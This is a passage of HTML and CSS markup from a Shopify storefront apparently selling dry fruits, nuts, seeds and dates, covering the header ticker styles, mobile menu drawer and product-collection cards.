  gap: 6px;
  text-decoration: none;
  color: #fff;
  font-size: 14px;
  font-weight: 500;
}

.ticker-link:hover {
  opacity: 0.8;
}

.ticker-text {
  color: inherit;
  font-size: 14px;
  font-weight: 500;
}

.ticker-icon {
  font-size: 16px;
}

/* key to seamless infinite loop:
   we duplicated items, so we only move by 50% */
@keyframes ticker-loop {
  0% {
    transform: translateX(0);
  }
  100% {
    transform: translateX(-50%);
  }
}


  .top-ticker-bar {
    position: fixed !important;
    top: 0 !important;
    left: 0;
    right: 0;
    width: 100%;
    z-index: 10 !important;
    background: #5a6e39;
    height: 32px;
    display: flex;
    align-items: center;
    overflow: hidden;
  }

  

  /* When sticky, keep header just under ticker */
  .shopify-section-header-sticky .header-wrapper {
    top:.sticky-header 32px;
  }

  .header {
  
  margin-top: 32px  !important;
}

.top-ticker-bar {
  color: #fff; /* default text color for non-link items */
}

.ticker-text {
  color: inherit;
  font-size: 14px;
  font-weight: 500;
}

</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* Safari z-index fix */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>

<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="shrine-1.4.3-TOKEN-do-not-delete-token-L0Pws-Mwa_lP09-3236KJjsI-[Xnul20250903-49.99KaI-454S21f2-Unlimited-Stores-092025_nulled_by_ARGYLEGAME_theme support_telegram@argylegame">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_5 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Healthy Offering
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-healthy-offering" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Healthy Offering
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Dry Fruits
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-dry-fruits" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Dry Fruits
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=165 165w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=330 330w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=535 535w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=750 750w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=1000 1000w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=1500 1500w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/dry-fruits"
                
                class="full-unstyled-link"
              >
                Dry Fruits
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=165 165w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=330 330w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=535 535w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=750 750w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=1000 1000w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=1500 1500w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/berries"
                
                class="full-unstyled-link"
              >
                Berries
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=165 165w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=330 330w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=535 535w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=750 750w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/exotic-nuts"
                
                class="full-unstyled-link"
              >
                Exotic Nuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=165 165w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=330 330w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=535 535w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=750 750w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/flavoured-nuts"
                
                class="full-unstyled-link"
              >
                Flavoured Nuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=165 165w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=330 330w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=535 535w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=750 750w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/chana"
                
                class="full-unstyled-link"
              >
                Chana
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=165 165w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=330 330w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=535 535w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=750 750w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/seeds"
                
                class="full-unstyled-link"
              >
                Seeds
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=165 165w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=330 330w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=535 535w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=750 750w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/trail-mix"
                
                class="full-unstyled-link"
              >
                Trail Mix Online
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=165 165w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=330 330w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=535 535w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=750 750w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/dates"
                
                class="full-unstyled-link"
              >
                Dates
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=165 165w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=330 330w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=535 535w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=750 750w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/peanuts"
                
                class="full-unstyled-link"
              >
                Peanuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=165 165w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=330 330w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=535 535w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=750 750w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
